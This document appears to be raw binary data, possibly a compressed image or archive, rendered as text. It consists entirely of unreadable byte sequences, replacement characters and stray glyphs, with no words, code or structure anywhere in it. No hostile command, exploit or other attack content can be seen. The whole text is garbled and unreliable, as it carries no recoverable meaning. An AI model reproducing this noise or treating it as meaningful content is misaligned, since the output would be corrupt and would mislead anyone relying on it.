�$��0~0��p)�pq�Cl��1��Or$�!�ʰ5�K<@vY�d�@�!X���*~ey�(ڥ�T��v��1�/�p� P'�l�U��� ��\1�*��/r@-��Ҋq�j;��;�a;E-�~��=�
�t��¡<��^��.��z�ؚ-��(կBË�o!{+C�c���Z4"O�"��I��� %�`�����H��(�r+,	Т�\nM�)r>���pQ�r���5#���s4O^� j7���RS��;��9u����3��Y�����#(@<�[��s��\^q�~s8;���~�:�3Ҷu�f﬊=��s����6�t��1���/A�ḙ�aèD'�b/�C+��r��Ҿ\�GF23�*���� @r���H
1*z�J�Z�/1	4OK?U��t~��l�tm�v���(,cl�v3�î�
;,	�)cq���D���O�^��0�!ntӟ�����1A�����>�L��W�謬\L�Ί8�j��A���ς�
�3�Q���Ѹ3���u=3��3���W�qm@��@籉JjTl��:4��-��!��hk�$�"+�eG�.�$�Ag�������	k��
�C�&KC��&~�4M��M��V����M#�oo@r��+/����<�A��br���3��,/{l�Eu�3�9@3[��� �Y-"wujRҀt��$dq����v������e�Yh���u������1�ŊW\�o4����2�ӈ�&Y8J:����f:Q6y����c6#;����g�h�A�"��^�6jG�<�
�N�ʴ*��l�tls���'�o�p��s�	ߧ����-��s)@Vj���m0ǁ7�Kە,Xr�;��Y
ę'�h3ĝ����r1�,������y~{Y[ó;;z%c���*<":z�������ʶex�rx�@P[Q�	���i� �zz${vJ�zŷܸ��ēf{L���i�\K���!x��*���v�����6����x�{.P�0p��p��c�p����d{�P��G u�j�T��p� �|�x��;��#T�	�X%�@�� }B�a�����ݭ�;�;��Ez��	8�C-��}������u���Z�� 	�CTAl�{$��!�y�F�x����3���<�G��ȏ�����V�����q7'{���� �4-����N����|��~��>�.��|5m�T��"��Ö<	��[6�����9Z5�C�<��W�������ԧ���k����9��y��ۥ�������wѮ�  ,0$!i���K&�Px6�$i�zUҚ
-kQ(���� YA��}^���7�|��}���
�@@���d�"$<\\$��@��I1 ��\ Y��������� M5M]P�h�lu�E=E�=��\�����D��H9�Q��X`Ȉ����Hd�& �nzʸ P 0T�H (�`P(��J81�~gZ��@����$����A�>dx�^B�^^H�� �Fv<h��H���,�$�K�x�i��a��aزC�
Rt�i,.?1� J�e"0KĠ	uN�;Q��	��V3|搡���?5�G��#��HqaإK�8��5�*����R�Z��Ut�=|�T�`3����8SŌ!���ٳj�xN�9�
)閄c���@̚��C<��$�F'� ��u�f+,�ؐ$J漝t�"�_��)�����|*����x��i��1�;�p������M�\�2��7V�T��=�+��F��%�zD��0�.�d�$R.ؠ�\�:��U\9/Q�E�[Ë�"��!*#O��ĳiVb�x'��@�"� G
z�b�n ���XR �~����m9/�|�����28���r�%DR�J*�e&�Ϋ�
��B=�~�ϝԋ�'&~���z/+��+����><�ۣ�=��CLBĴ�-G aB"h�%C�8%UR@	E/+/%P4��^q1�^i�h��!Ȼ�It������$'Z��up\���u��V�#�$%Ng�r�V���c2"y#"9����-i�/üR�*ƫ��ǘ�&&��a��8�;���T
)�S���CQ��r#@�ؘc�I�ha��x�҉�b���` ń%�B�0���R6,�7LVo%L�i����~uQ��0b'p�LG�R%&sp��iϞ6����D�n��-���ꘉw���
|)*�8�_N�D|����.^rϛ�S� �$��!,o�;O�?��8�-������&�[c7��/�6��CeK��?dp#����6�@B��9&^x�E/R:T���0���%���X.��E�9�	k��� ٯ�R�ᛠ��&�|Ѐu��b�4I���t���\_�WC�3<��Kfj��J"���H;�������DL	����:���b�S}��:����Wy ���%@��C3E�װE1����`��:1�L�l�*�����������Khѭdq�RMC��1��f�lX�5�w�q�mZ2�i���`n����(q�|��o��,)g^{��Iy���K�2�H(h�&ₘ�\��Q�am�s��\��ԓ���)Q!���@�1��R��U�@)�]j?��xׇ�E�b���"б�VBt@�}V��U"�f
]�(Xcf��Y�E@��3@�p��h�{�-� 0@fd�xx�Ԧ �^�ɣ�:ҥ��)�uI$���D"�����	I�9�\��j�p0,\b`� `�IP��O&M	�CN��)kx�+�0˕�*�2��v�×�A?�4� ڲF$�%#
H&].�9vkVE��ͨFUi�XVgU���J��|�$##���QZ�I�*�mJ�'�w���\#��$�
@�9�G��+g&��u��F/���Mh*vz��Qq�:>��Y�^�<���2�ه�I�[ijY��=�}�Sdӑ-j	)[T	w�;]�зU)�D$&�e�1�����u1��pbt����hU���5ρM��0��Z�	,��3Fek   �6��)�gm�;_��4`G�$X�~�u~��HnΔ�E��]�a��@d�~p�<60�}P�.���@
Z&�֣R�pI��ԥ��4��, ��Y��.^%�G��6�%�M�@@X!fR�z���&��8�{3�<�f�
����'e�{� E.��-V]��@��.�
}c��0V ��N
	���~0��U N�o���X����A��,������\ ���E�����rE���Q��&-h7lZӆǥ���2�b��'`�SpS ��7�!�
mmL �u*8�-�d�$�9�t���ʌ�Ț�L������,�J�2����-o��¶x{e�a� 3�j3t���6.aHJ������7�^�Z��� � �"��}%��J�N
6��k��Ǩ��9�w�ӧ��M|B�B-!�Ȱ@���b��Va� K4�A�KX�z�K���AG�F@Z��.uػ��9��4++�?,��}���*��+s�Zqfq� ��vBJ3�R[�����
�яz�M���zk���#�z���a�] ��Af�P��'�s��xǒЄKo�u��?G��\!�2�3�U[�ע:��U��J�٘�J�5Xv�r%���!���_S\5�����Rm�<X�J1]�Υ'ͪ[U��r��$�ϫ��+�:��d"2{���p�`�r�z}���t��q�Ƚ�H�w �{ ��[I!>d#R�g�}��Π,���U��Ϥ-K��� ���'�P�J3!�bk�c�ü��������@H<&Y��b��C�S���^�.�*Ӟ(²\�h6d(�"�6U�*�b�2#�L� �� �J>�3�&@��:|� ���	2��K�(��)��*��+��+53 ����9�� ��	|��Ъ�;�*�2/k��6hk"�6)�j����6�	/3�n�B蛰+�X�%@�*غu��@,��H��I��J��9��	&X�d*b�2�1�CA+ӲW�c#��C���J�>^9��2xD��)`'u���bD+����0��dT�ed�f$�x���	C���Mh�a��c��=TT+c�cK�U�Ct�2�̽t���A?�Ca�'��BwR7��(4IB ��Ȁȁ$Ȃ4ȃDȄTȅdȆtȇ�Ȉ�ȉ�Ȋ�ȋ<�H�![�pk�F�O�P��$�2�sHG)��d��(��rt*,�2�¶.����Q�g�B��a��k(5hX �dʦtʧ�ʨ�ʩ�ʪTȍ\Ƶ@ kI3�0�:�d��C46�&'Z��{An�2pӀ��1�C��I ��p;�8���\���g4��D��T�6C�����:���P��&����FnTIR���2�=VԋG,Ź��l��[��h��!T��
 ��H����M�,5c����������J�|�"C�Ĥ�����׫��|=�SCjBI)[�([K��ҌN�3M[y�Y��x��!� `f	;O4к*��ܤO�$���������O���� "���	6�t.���O؃Ne�N�
���*k"�,���L���N�x��Pq�� 8c�������d�u������)��A ��F������L����|��|""��:TG�d.���sG�t������!�z�M���-E(�,��0�M�\�25�3E�(�� 6� 6�������J���R�K<��&��tA#]��Dǖ4M.��.��RiT6u�*��5�Ŝ�������M��N��OH �/k�D�Q0��2��朶V}��
K��R���T#�P���<���t&XI�FE"�RI�T1�Tm@>N1N+h�4��h��i���5��T�$3�NX-鴮���r��,��L����ɕ����(VI}�cU	��.������ _x��@�L�M}�ւ5؃-S}� k����UE��*=�"��*�4׌��Yծ]�=X��pN�33L�+EVcUeY�����L�gEؙ�ٚuF$��P.U���V=%�Um�m�9�4���5��$�LGY�Ve�Ԍ��Y�k���W@�k�Y�۰[���%`�+�jx�L�V��J��џ�C$j�XM��T�� R�=�U�9jYuM������a��L�%����ı��ʵ��󦩻� ���X��2�ڷ���N�M��-W�=�C�k�=4���"�d��[�|% pQ���*A9,���5��E^%8�6��!����x[׋[oՎ8�.��@���E��_�T�M�H��Nj���3N9F/h��/~ݧ%|�֩��M���_�����5P:�^���E�V_HU�B��XA��������1_l_g{���� 4j�/*Y����/=��e��.�SN��kȀH���;`̌������V5E
�޾��	߿m���ԯBߣ��f��Ä�
�p >^t� S��/���T�i�jXN)p`�-��U򩿺(�6_�Z]
��օI�E䲥I?n&Ӽ� �7N��)��u �@�.�G�dh�Q���U�*�[S\c������N����:�c(�ÛT��ʋ����0u��h3�������]��h]֙!d�aΙLl��6�̐��%I ��!��R����Y���U���Z 8?y��AT�f��#�b%�^f�v>X��_N�H�%�d4�F�T���˸��p�=�\R��i&e��=>V����'�qz�E%�3���w�莮D��R�B_�?�X��rΉ-Z�Y���ա,��fg#�Q�f���nn
����g���E �/�I�����Fdu���訖�Q�7�D}�Kr`�be��K�p����^��X=.�T���e�$�i^� qvD��f�;����)t���j�4Bc��6�Um����O�6fV-_:>hRށ�V�"���Y��E8V���S�@�-���b[^m���׆m������(�B��ʺ@����YM��k�Y��㵴i��l�U�Z���i�Z�N��Ն�i�������*�\����&o,8�5�a+���+Pɬ�g�ȸ�~4Э��2i6�@=bA%ԝn>���~�oj�EAd��a7�����	g�֨�D����9`�j���P����<�L�.�enH����?��o|�$����j(���0�s��}�WzHd+�p
'�� >��F�g�1��ϭ�&`i��=��l3��h�N��o��o<6Tk�E,����>c�Ʒ],�:�� �*�	:w��p���L�[�0� ⶰ�Xj�����1_EWyh�p�q�a6��+@d&?;�� 7�mgp�zX�^��}N������6P�e��W�iS&�H���n[�η�)ms�is��k��nN�b<���h��I��4�����^��Ȑ�M���~1�+�8��������u"��9�� ���q�7�B{r���~�؄$�#h'*�J�3Wѕ[��8�c2�}Φ-��fnGg�����2WKǋۥ�v`��tNOoW��eS6��]�(�&7�u�]�{�v��p���� w��B�s��G7��~nW�ltOs���?���].��}I��հ��'����#8{�ؙ
�� B`�S99�<��B�!�g�0qrg���\�4Ϳ@uGZ����t6�����߬/�� ��h2}_��7X�x/4n!�j0�:�	�=`��M^ 0tXǀ�s�ϧ�����[�����H�Yw�w�n}:jp��5����ֶ	�w��%6]�'�}T�'.�Vt^����M�o4�;���)�X���[gn��l���0��O�a�z�D�����?d �	�Ģ�L*�̦�	�J�Ԫ���j���Gq!.�ӎ�@B�<k���^,4���N�/���b1tfa�a�77�W���)9���S�i)�I�)y�	J�!��9)�����p   [;���Q»��P!,t0LTQ�lT�p��-=M]m}��������.>N^n�3��1D���_���&��`�wWG΃- 
d!С#����7�� u�T�'T�.J2��Q�U$)e���"Ia� �u+��Y��r ENb�z��(P4�=�4�ҥL�:}Z��L<��A�̐�xPco�<�J�~ YH�С6��(Z$�Σ�G2UB�C�'��j�� �1qTŊ�V�f
p��/�X�	&ԧ0uZK�>�:��լ[W��;"W��R�J<]�p�P�.|e���"Ń� ������"Z�i#�H��`��d��)����Go"1e5�����Ex��ܮ���`��DV�a� Mt�L�7�C���O#z�C�8�PB���tB$Qa*vR�bB���"�abC��cۭ�,	� � �K|��'h>��01�NIe�V^)� B�&D:��A��V�W�P�Ɩl��Eg�#��\��B��V
#�q�ԡ8
��\2�_���F$0R�G*��A�:��D�ȱ� H����N<ㄒ���e����j�G0�20�DĀ�lJ�zE�@�i�=�! ��9P�ă�X�g\$
秅r\�Wc��Hi'�]��|�t�a�1ä�d+Rt����2$�Ta*�C��o���*�fL�Jp��oa�ϘED�r��uQ��nn( 	�"����%�!a�����ɋ���	�V,�F�L�)��أgt0�,�)�.F}t�J/�4K߷����p�V_��VD<�H��I���m��`�l���z�pM;�"�X�b����n&�Fps9J�Ht���B�
	),�{��7p��@�O���d0����fz袏~��_���kװ^����x ru���&߳h]�敘�(��I���.���O'/VD��آH�@���Mu�s]yP�Fmj��������~��Ѻk��[�q[[����	�0؂Y�-
��p�v-F /0s��T�6B
X^�s
���n�RW���aA>Y8��e�Qa.(R;!Һ��p�W@��~����#Hf�PXT�b����FT�:	O��v�!��]��`$·	by$Ж&�P���l�۔�2s�{]�K[¿z��$}5���G �o+ �n�Ԙ�L�	��,D��1YĂp�T��9C Ѵ~H���uؙd�;�)�\��'J�INσv��,�5�{0������%�0�������`�P�q� i���ca�	����%"pZ��?` ��Y�v�I�D�,��^��)��[�B�
������H|��=r���-�D�~A-����tBBa*t�1�B�n� Y-�L�<`��"O�<Ě�|P��@kz���zw!���Ģ>�PA�*x�D_��#��{��%�wK�~�3O{!�Ԥ��?1�����)�`���_�x��gFSC��؜��%��YВ�Ş�(����2�)�bz�@��)톛�H���~d/#͟��
� ����'�3�R٫y����a���C�/}�(6
x(g
� �TC|��Vd��Ż�U%v��ЀA��R袧&���5
L}� ,b���2�qdBk��J�UH�ԫ������]D������i�<��M�T0!�Z��խ:��"ܻ x�,��܋�|�8�v�Ez���/�.�E-F0�W�:Nw�$Ð[Aa�.w}W��f�b�d���x8�v�1kEY�&�6�P Y��bT��6�<��v�2�c��	�hi`�&��N������I��T��i淘��!
�$�C�k̯�_~?��0�0@ƪ^!l��~�hZ/d�E��|H���	XD<��_~p)��He�Z��$X�1����r��X+kz�U( �,y!�ׇ�Z�FƳ.��c\��0���D�v���Eto}�U7��<&�g�N�$�]����Ggz�b��$9B��6��n$��qK�:��="!	�*]��֑پ%-W�9�9)��Q��>|@��<��-%rkh�j�h�'������V���7��>1��[�R�+X��wwi�4��(ڽ�~�� oV|���xNߝ� �=���p�h �8��؋�%���>Z�}r��p��N�ȿ�]�I{K��M��5mv��*�`�̏}%�67���"=�/n�DYJS��<ሹglϓQ́�8e	m⦯��u!+�K']<����6���
�NP�`W�Zud,C��Q�d.����m^��oAa�|K}u,U�B�u�=.	����"1�x?'�S�G�{��z�3��t~�`�n:��9�-̊ ��۞}�H���� V��79^1��P�%&$��/w�_����_�`�iH6y��u�piO���}�i�1�3!i'f��&�jw��#�f܄{�D`��^)�,5|۱_<�_�Y=2���m�tB?rK�4.�\��X��mȄU��G�Q@z��z �j��I8�,��i�b Q0V,�b�c�46wF71�V��6�<��-��W�r���>�$��\[w��9H�uMh��>3�S�h�L1F he�Ho`su�\�	������Z �w}��*x2H| �8l��A�&����3e���9��9�e�5n�e>�h��n].��f{wkw�q��_{̂M  E'c8VeURi�k�@�i(c�|D�p����W]�4��lKvT���C8�E؇�Uy�����L-���v0�?*��hj)� �qw�{�h��W �(t|�lȶ"��g�^� <(Xh��WG%�qTGyV7K�EP*�9IeN'�rj�1�H��qǍs�@ �����F�D~��b�U��D�x��_DwOX�O�<���h7$��0�q�X���q�X�E�Ψvш,�Rp�y�|"�P,�;&�kT�j�W�ņ��W"ѕ�J�R��2�����������G2X���F��X��qr��I�a��v'���z�x�F)Q_a I)+ng��D��;�g-P4D�q��=?�[�vp�s)�pM�)��יF�Fϧ��/�v\ ���)]�>�v��!���1}�~���}d���s?�@��gJŹj*B�� ��g�ll�YMu����В�����KH>J��X<I_6~t�v�1�)��5}9UVEZ�I �H�
�^h%Nff!�2��"�_��T���p�@C�4a�Ah��O�Eu(��;���J��SL��u��i��*�iJ)�%���es*�i0VB�M��{�#N����@��"�-���)���)�j�����0	�kYP֧m�F��:C��<K�4s��z]�V!��$*+.��G�,u"f��Dntjs
���ZX٧wU|��,@3��י�hd,�q�D4��9�����c���k' ��Ð`����i>� u�iҔn!"|҂cѪ��v �g<�7_��V�� ���KP�6Q�$��$P�4�*��4�(&�3��7���o�ي�|kl� ��� �{  g�z�qZMw�3g�-a�ڧͩl���ix�p�@؋�'G�fy:�;�5K�IP�jnsIu����g��˴^h���*��UR���y6h�@'���-�ڊ�uC�0?hd��I�$���Z�<+��3Yd^R�	��� {�Y �"+��1���v����R�n �(B�efL���G|����)�L�~��hs+��&?�h1X˥Ժ$�����hn��SB��9 �N�D`a��z�ڟ&[�C�;P�akN ��ڹ�j	�u�89��+:���c���ean]����Q�izč|����+@��oSc�a���"��ӺM@�����
�uk[fP�k���TPH�CWDAko.�Z�E��cѭC��`�9�3��:�'+�W '� 4;K.�d[0�,à�~��k�Zg�k� ��0�䋱|�G�T��H� � �g'?�)��������k��Qfɇ΋��Wz<�c�P@�C�`X�vQ����\��N�,p�i��P9.i�%Q`S1��Ss�}�D�d�Ȯb�I0����+,�*�?���*j�BL�BpMk���!S��`�K� ��>�u����y���,�� RP	Q��e��\ɽ�o���+�`t��Q� v'"��B�(C���3K0Y�̻����Y�CS�b ȓkܽ��z��<��\�g� 5� F@�  �� ���\�)?0����,Ъ!�3?�u�����k���0	��{� �}�RpϬ1�Cf���ly���m�S"��A HM^u �bP�������z  ;� ���J�i$n'M�W���%�&��� .�0��1��2����O]\4����\�_��Y�v���A3~�UM�,��j����+���/�y�Q%$ ��ұ����{p�y�*.LGt͹ǒJ�v�בM�z���6^�e{˥����z�K�|�����]-٩}tP�@�Ɛ\+TL���e���	�"]׼�G�۪-�R�}�GQ�Qm�#h?��0/�vܙ1�����*���E�����S�T^P][�Tv �Pj�{|blw�[ؿ��S��%��A��B���]S��0=Σe?�)ɫ'�=�t�SfȦ��0;T�-��׸�op�,H3���r��`ժl�
��ʙ[�ې-�+�e1����h Nh��<|��]�*���7�@��]1���=��m�Mm�0F ,1ص���[�>���-����%���W���(~%[�
�S������S���z�	x�'�?Ι��O_��k����3�2�Ə����m�E��-q��t[\�DZ�j��|��iv#n@���h�o��GL��l�����7q�.� ��՘>��e���T��0��ᩳ�����P֛P؝�x�ԭ��X.�y-����1!j�:9�H!KM�u�B���qM��2��<U6���M��ecyg0����[�T<����($)��Z��p�_�%���v@�8�y˰Q�D��>�@�i�2�2<������F`� ��4���h��q����2��X�S��������iY Q�Ǽ�YZ��֖L�m牝����-�|3���=���&e@�M
��P����m�? �D��JP�Lo�4� ,�+Q��fn|�亪Q,l�zX��������*}VP��b�MƖ_�
�2��q��Īo.��Y2o5��U.�T0����ヿ��
_�����к�u��&	. \�Ճ*���@���4� �_Ұ7�5�Zr��4�����mh�1�����Me�OC�- 3Z�����oG 	ܞ*(^젉�M�!0BS�W��+��/��7��7@���+/@p� ~�Ս��-o2 0�M�S�`��j���M���Q+#adK4��v�i1N����{L�*p���of%P�f��h�.�f�� �f�#S��E��H�t3�QձcU��6������ � ���waA��g႘�Uy��Yyz�y�����H�:�VϛZO`��|�!�a�!�4�f�,>P�$?+_@�S(x0�ty4Ā0N�#Ghx(p��"Rް�G��|4h �B!����0�hr
��?����C�"f����V�<�ʅ�D.K�	f��L�Sӹ�6�!Ԁa��d�8*�[6�j�Q�3�\�p{й�s���%��{o�=0� "|q�@zμ�p��2bta2�eK(8���fK"���AY2< b��%��.��~y&�ر`vy���j:D��ТE�H�pA�K �P6nڲ�vU�� ms�^��/B ����~|��˟�?f����g"<�����ko
M��������$X:m���vR�ڀ��)=��t�2��i��{.��H��)� �@��9��n�����T�q�<�@X����ʙ�ˇ��҆  �/�2մ�L*�SL���5����09�S�����N5�����B#��7�l�.�s R��s1@���A>ک�G=��
�.\(����<:@ ��0�#)��
�cRtKCgx�a�����_Y��^7xN�c�� ��1 ��Q:�a�I>�q�:떩�"!E��s ��=�>S��s�3!��^�w�u�-3T�h����NF��|^·�uŌ�L>WPi3��x�/�pa*X$t�>`�-��j�)�v��-Px�_6��H�W_���_�Y���L�G�v�`G��N���a�f��-(Q��%�
K��@�d�ӱ�k���SM?������QE�TO�#�B�t<�a�o*P��}4�xH�;a��4<&U;-�M;�Bm4`%��U�E!\^-")X�J9�X�	IG��Y眍ݙv؏� h�I�8�}���HHv��ar���p|����Sݣ곰7�s�)\o����\�5�n6�p�$ȩp����{���Ր�{)}�f�O�oa���&& 1�
s���7(\}��`A�U%�U%�lc�<�'b���@BG<�s�;*h���g1Z�6��M�sZ@��լ"LGZ��P����.'v�J����H�~�^��_���/��+_������I�`m� F����lq_��#�/;��A��� �Q�u8H��$*�j���t��:�|����.D7��tN�w&`��X �Q�(S����)�E"٫F����Ud���9҉��,�g����ĥ+�2D����b=끣��j�v�8Ew�C�	�⾪`�9�il`���8�ќ&���D�8�AAa��@���Q�+B��|xjcq�J
5|9ɃB��H<P�C���RnC+c �7�Ax�Q��ŀ�r���?+V�|CW�ꥱ�Yh�le6��h�K���@����>@
Y�����P��hG� ĥE���W�B�F B n:�ƦU, iM�;����q�o5� �?���SI�f�TOO��TH�@!
<J��M(��H�lt?�(�Pw��`x<�hG=�Q�`����Pb���p�yp�����F^���� �[�Iu�S�`���b5�X\l�#�U��8!�M���\~4���%?��ѹ�Q���/��	X+[�𘆘���f��	P�pW۬?�ɁD�w�1�ؿ�G��h��d��eP�LyE��7�
����g9�Y�~ß��H�JX�Υ-}�-��3��*Us� �C��!k�Q]�V�$-/���j۱�;͵����Uї�>�^D�����0~o�j�y[��А���M�I��O|\ئy��!b�����mJ���Ep��pH�C�X�X�@v�<]��`ԙ,`���B�Y?��@V�*��ٍ���	Q,���Ceq����ݸ�s��9�oL��G�F�"�M��U��MY�}�V��0��}�/4�g��8k7#d^�6�n����u��{�`�B�$�5�a�B�.p,NZ��.�t������DsTH�0�a���g�tr�i�KE�2V�5�c"|�n[(���: �d��:�Ui?ynꋯu7�*��R��O��~U@�Z���6�u��q���$�.�ê`H�连9�A��b��R�-R��5��6�hE D+ڣ����5��TfiW��aV��J�J��X
M3����̨^1���k,�{�
>`�,�w�\T�5~E0+
(�S>�z���2���6��.������j��%�����.�����|}7�GJ�PŪ��!\�H��V�SR+�0�]i �ʱ��o�~�e�T��fa������kD){�1��6��)�����_���|�YU9���Gs�|��#�j{����o�D/�H��,/���L�,>�`bd}p�*c�ð�ꦁ�p��N���H$��<�sNmb`�o�Z��

��,
���]�Z��fb�V�k��Ⰱ���:n
~���>���g����������셐�ȬLc��B�����
� ����kوP8@ʐ��5�7xO4j�D�1�s���(Mx:u���̑���q�Cg�Τ�bJ�©��$nI���L�����I���Ǣ�n�Ȯ��S�0��OLJ����g
fn`��0��0�`N��|�x.����#$�d}<ά4�7#ݬb����`eD�`�X��8��n���݄G�QBT�*j���Nߑ����, ����풄c��$�%���%�� "� �o�`0��L��		gM��)�
������Yq��-|n  j��d vQ�Ѕ!!��0��.��~ �c<�1�� ��~ �bEZDТ������� >���r5�������f��ifo�R�k�ǉ���!���i1~-�iQ��H����*b�f0�p��,��2��4�1c&iMȬ��'>�Ḭ�:A��bB� g����L�!��F�ώ�e���2I�a)gb>
���R6Wc��d�.��ź�j�`�$-�G��3����h��dQJ�
�e͸�2��,T8O3��.s��-�i��0<A�D%�<i)�
q�	+�8���J������tF+dN�-X@@g�@��x�4���`A=�ƾ��詚j- �2�8Gq=���fQ��8�]>�
I9HDY�:���0�S$���F�9גQ|��&3�R��^b���G�������f���N�5�j`@K��������az�/B��
�>~�耎B��K ��R�<���(b0۔q�d207O;1bM��Ms�Q�TG	}Ro b@=[�A
 C7ԝ��[�@�V/��Y?�1봎Ќ�Qp!�1�'K� ��R�D0J�@y�y���^m;R�$�p�,]V��� r��C��?�QcH��t ��O��Q�-/�F_��Q/&w��&r�V�
�N۔o6�;�sr >9�3�~���w"DNST��T/ X�;TYpUaL�lS+s��F ��(+��,�!���J `M��[��\����>��Ȯ�.=�
��{����J����f�0[�U��L�(A��' �l
�!��WkVh�5����2uI��Þ�(�2T��H��s��-Tu`W�[n+�jA�p�B �2,�+[
��؂B�c}��.�Ü䃪��G�42�_�%��P\#��2���+ְUq�Vfg=ʦ�H6p�rpy�D92&苟�t
�����>���s��R`�b���?���. 7Zskg�.�I�r+WAE���!4�~Wb�Si� �*"5�X7\S�n��r��h)�"�6H_1������;AzI�gEż���]?r�v�����A�����W�v�E����ĢxA��a{s��
W���`bK ]�w1�p�SC��W� z�m<�wC���m ,��	��[1:0z�U�p�e�]�b���&'���F�stBpJ��~	��)��v�wA�@ LHqw�������i,���ޡ��0}68C_��pʸ��01�z q����[�p�qI]|�1�Uh1�
6$�R��>�1�)���È����w�v�1�Ӑ�[�Jj̲�8�q�W�F?�lx��w�ff��'��fY��Ŋ
�UZ��?xE�Ds9A^�fFY����f��B!4��Z��jrt�͔��	� H�8f5�u��^YTE�����G��7Fh&�*�T���d ���8�PP癞��3�n�3��֞�ٟ!B4"P�Ate/i�l�����w���@~I���@`+��w��'q�8z|ש�y;��V�j;�����_Z1!��5�`ZP�ɦ����k����3B*�7�8�Ifu��~e�����@���w0Kƈ��IԂ��-o�m8��z�:�X:?�Y��C�gZZٺ��y !�Z Xz i����=b����}��J7�>���^Ae��u9�v!~J5(�v%v�`��K���*48S���7�@�B�Z۵_�c;�`  �@d q{}V@��>�����f1V O��BE���b/�������ۺI��z��RH�>�`��B0��ۼ��6cț�5������;���$�a���2��`o��l��㵡� ܂�UR7jY��)Vg.:Q$+�[��@oa;w�����,ʂm����.F�#���`ši�Y<_ ;�e�_��V v�tA�����`���2�ȣ2��ɵ���PBװ?3��������0Ui���B!����<��yf ͗�+P%�T��f��,��#�p(����p5��7��y�Š�D��N��V7�"+�X�o�J�o5Hң�Ҋ/�-� (��_��5� �c�5�a�=����@l]]P7;�[b��<����{��A�&�<���������\i��&��3�\�)��f�p	\��ۆ������aa�Q�9L�I�~SkkW�����]�9�s�f,�@�V�,��!T���z*]��
�ƭv�O�c0�k��_���]����V�o�*��n��;��ܰ���D�I^ٝ���]ʕ���ۯeXeixt�����Gu�nW��ŝA��7 \�QL�VA���(��,s�G�,+����������>���>�	7�~� $b��@zI������H���ٽm�g����V���1���Bt��B��_����?#:릴~c!?yc���Q�a�^�^����"��y��w�S?-�j,�+����I�~5�1k�^^��#��c��#J�?X�}c�o��>7���ו}�I~�����Oܿ?����[��T�M�J�t��;d�Q��8��X*i��D�����K�k�&\�Rӽ � ��E@0� � &�y)^��UP�.�D�%��f��&�Q`��:��Vy�3�]ݠ�A����!Z�"����_��$��#&Q���B�G
*��*�	,����,B'��e�P�o��0q����U��Ar�3���4r�Z	�G��W�v�87��Pɹ��{; B��;T=�VRT���Q��!,��� ���dRXH��T�������Ō7(�g�A|*RLl��L#]*d�e/E�V�!�#�.t�	e�V�NS�z�*�Z�ni�u��WlR�j�W"^�UY�i�,�6mY3e^�SgD݇!��ͥ��.\oD�i���;&M��Cа^P��0�b�+S����̖ɀɉ��ТG�.���;"7�H)#�52��HJ]h�B��ռ	�&�"��Vi&�B;]�	��)����:kV-[��z5�*���QՀ #$�5V��lej��ho�m�lp�w�[9��5`^�x!����D�D��� P?T!Xaf	� F/�L�i%n����h��M1}B�&�7�.�'��d��;.����9g�(�*�a]R�e����xYjIL
�� �C�a�˅��}?�u�2g4����e���מq����7h;�U1�硓Aaġ�5�!�`�Aa��fa8�F]�\q&��1/�D�n����j�T�Ȍ�pRLo���bK>�f�rC0�N%�
QD�'RJe' l�,��L C*5P�*�iFȘ��E��{��_5���[�3W���F��W<�ңϾH$q��I��z��cY��Cd�0�C�$�ZSJ 
*����H�F�j�����ǁkk��$['(s���d�F%kKS�892���@Bg���)�&����-O��Ec3v�̘u��!�k�������Y��Z�h ��f�u?LЦoh�MD$�|1G�f�&{�8�̠Ҧr�;��[�;��rj"��ː2S.�6�B	�@��-�94�L e�����:���P5����0���5fl}.3ޗ�}��9c߻��zF�6�˅��e�����p�_`���V/��)��b"������e����$站�`s~��xb�\�!I VQF�3��u��jЀ<�#X�]+`'BWDPHS ̃2� 8A
�#�%��O Bܖ8��
�*[[�A=n��.~����B�E0o�^�"e�(ZhaU�"P8�ba�\���1���q.�I�0ȿ��hK a:0
����Y�*$(�Q�@�U��6P�>R�fJ�@�I��}t;�.BG;�B���R�� :�Ik��0�:�#��=�.�Ћ���h`X�?��J�,��&e�Q!)�A�֐J��l���ΐ��)�U����x�)�q3f�x�0�6���R>�
W�NJ����q,%ѳЀ �HD^@���T�%�|0F1�.𘊆$�vA
y���I�3#�7$c]�3�~�#���4?�S��Ž�:AN�����4�Q=_6�{�[\X�kިr/Y͎^ϥ������l�Ǡ4�:�Y-IȥN�L�J��i�@"����IO��3X��NRB(Z�U�1pE֩P�!-L|�%�"(��g��OoE��.KgFh�S�X����1�J�ܲ L���C����L8�	��* �G�j�iԥ�V��_7�y	���@D"��*RO�2ʰvl�:%X�Q�k���6����`a��=�+ִ�W��l�"�4f\���$�W<��s
��� �@k��9J�%����9�LzR¼�{Pd���=����kO(��a^h����(���������aeۑ��O�"+��b*�֖�����H2�ƙLs>�E��
"y�KЭ;�	��`eI��Z.s�JORp�30�īe%�u�L��*�H���$,�ׅ>`+ X���4S.6�e/XZ� 1��3-FaU2&����(���1V�)1c'��E��gc4�vD% �J�~S�N�e���td@IDΌ�Y��z5��fN��a�9`G�&E��4`�^4 0��\O�B��I
�
��]-�5�ku [Ӻ����읫��*P�"4��D��͂� �';lt�2�?�������A��)*
>�)������ �
j����c�"������#�p0D6o�i��v&�I��4$S�6��=��=���2
��%��D��t��,XWT��]���졓������J���U�j�g?��ނ��tK�+|aq�XD�(�J�`}�w����|!����xeK����9�Qzq���h��Kђ���L+��>����S/4�m�#UX��0ވ (#.ned?�]e�qg-벟|��@p�M��)���	z�I�S�Bov���*�+}��f�Z��ި{PJɲv��'+�R��`�Ã�ޔ�x�2���]�20g�6�P��|����C��#�Xd/�0b�Wa�N�~(�e����x^䡊m�p�Ƨ�
T���1�M�'P��Zs � �T��L��zP�?�P�T��]�쀴�^�Y][9�"5#�W\)��hbݸ��]�M��u�]���R�MQ{��u{�ۡ9��]��&Lه���50-�����Q(���=K�����<�U���'�D�@^���Q)%������iZ(����j5I����?��]�S� 
�����Y�mٲ)��S#� 
�{)�\�"$��>=���B�!�<�'%H��K��߭c\c����OUi!	 ����3�I�u >��mGmI�����؊��Ȫ�o�.�S��-� )P��ڪ�Rn���@C��đ?5E� �	��e��	�?�Ww%	���]�TbSD��-E�]�v@�bL�)��E�@����G�"�����A��a���	ڠ��	�}�TU�I9�����A|0��@�\PRo��q�o�SM�6�c��������rb;fY�e_Z�N�It)u}Y#��(�U�Š
����]��%�͠��c]-�(*K)Z]&�Rl$v\$�"	�$�bz!-�%���BJ���L�"����ᗉ؈]F�P5�ltZ��PC����&1dcŭ�hڡmL� �D'�9�A��!�e�UR�e�ȤP_.�I=6IQ��,���V�\�%�ѐ\"�*� �-d�9�y�� �"���?�BW� ?�GE*
